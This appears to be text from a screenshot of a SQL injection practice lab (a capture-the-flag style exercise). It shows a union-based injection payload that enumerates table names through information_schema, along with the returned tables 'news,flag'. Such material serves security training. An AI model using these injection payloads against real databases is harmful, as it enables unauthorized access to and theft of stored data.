 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli' -- ''
ID: 1
Data: news,flag